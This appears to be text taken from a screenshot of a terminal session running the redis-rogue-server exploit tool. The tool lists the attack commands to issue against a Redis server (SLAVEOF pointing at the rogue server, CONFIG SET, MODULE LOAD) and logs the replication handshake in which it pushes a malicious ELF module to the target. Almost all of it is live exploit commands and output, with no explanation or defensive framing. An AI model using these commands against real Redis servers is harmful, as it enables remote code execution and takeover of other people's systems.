 root@VM-4-8-ubuntu:~/redis-rogue-server-master/redis-rogue-server-master/redis-rogu
e-server-master# python3 redis-rogue-server.py --server-only
BINDING 0.0.0.0:21000
Use the following commands to attack redis server:
>>> SLAVEOF rogue-server-ip rogue-server-port
>>> CONFIG GET dbfilename
>>> CONFIG GET dir
>>> CONFIG SET /path/to/expdbfile
Waiting for connection...
[->] b'*1\r\n$4\r\nPING\r\n'
[<-] b'+PONG\r\n'
[->] b'*3\r\n$8\r\nREPLCONF\r\n$14\r\nlistening-port\r\n$4\r\n6379\r\n'
[<-] b'+OK\r\n'
[->] b'*5\r\n$8\r\nREPLCONF\r\n$4\r\ncapa\r\n$3\r\neof\r\n$4\r\ncapa\r\n$6\r\npsync
2\r\n'
[<-] b'+OK\r\n'
[->] b'*3\r\n$5\r\nPSYNC\r\n$40\r\n6551165418872b916d7bba1793e934ae561eacdc\r\n$1\r
\n1\r\n'
[<-] b'+FULLRESYNC ZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZ 1\r\n$38336\r\n\x7fELF\
x02\x01\x01\x00\x00\x00\x00\x00\x00\x00\x00\x00'......b'\x00\x00\x00\x00\x00\x00\x1
8\x00\x00\x00\x00\x00\x00\x00\t\x00\x00\x00\x03\x00\x00\x00\x00\x00\x00\x00\x00\x00
\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\xb8\x81\x00\x00\x00\x00\x00\x00r\r\x00\x00
\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x01\x00\x00\x00\x00\x00\x00\x00\x0
0\x00\x00\x00\x00\x00\x00\x00\r\n'
Payload sent.
Run "MODULE LOAD /path/to/expdbfile" on target redis server to enable the plugin.
root@VM-4-8-ubuntu:~/redis-rogue-server-master/redis-rogue-server-master/redis-rogue-server-master#